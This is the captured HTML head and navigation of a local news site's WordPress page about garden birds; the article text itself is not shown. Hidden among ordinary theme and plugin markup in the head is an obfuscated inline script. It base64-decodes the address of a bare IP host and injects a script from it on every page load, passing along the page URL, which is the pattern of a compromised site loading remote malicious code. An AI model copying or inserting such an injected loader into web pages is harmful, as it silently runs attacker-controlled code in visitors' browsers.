

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/
body_size: 15979
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_1457 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>What species of birds visit your garden? &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"1457","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/1457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fwhat-species-of-birds-visit-your-garden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fwhat-species-of-birds-visit-your-garden%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-1457 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
